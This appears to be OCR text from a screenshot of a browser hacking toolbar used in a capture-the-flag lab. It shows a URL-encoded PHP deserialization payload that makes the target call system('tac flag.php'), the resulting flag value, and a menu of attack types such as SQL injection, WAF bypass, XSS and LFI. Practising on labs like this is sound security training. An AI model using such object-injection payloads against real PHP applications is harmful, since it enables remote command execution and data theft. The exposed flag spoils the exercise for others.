 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://weuwesa20.lab.aqlab.cn/?data=O%3A8%3A%22HelloPhp%22%3A2%3A%7Bs%3A1%3A%22a%22%3Bs%3A12%3A%22tac+flag.php%22%3Bs%3A1%3A%22b
%22%3Bs%3A6%3A%22system%22%3B%7D
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
?> $flag='zkaq-EzilairesnU';